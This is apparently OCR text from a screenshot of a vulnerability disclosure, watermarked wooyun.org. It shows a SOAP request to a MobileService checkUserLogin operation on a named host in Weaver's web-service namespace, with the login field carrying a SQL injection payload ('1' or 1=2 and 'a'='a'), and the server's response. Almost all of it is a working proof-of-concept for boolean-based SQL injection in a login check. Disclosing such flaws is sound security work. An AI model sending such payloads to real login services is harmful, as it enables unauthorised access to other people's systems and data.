 WSDL URL: http://www.dxtoa.com//services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0=
"http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="webservices.services.weaver.com.cn">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1' or 1=2 and 'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: a {Re} XML
Response Structured Data
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>4</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
Look for: a {Re} XML
Activity Window
www.wooyun.org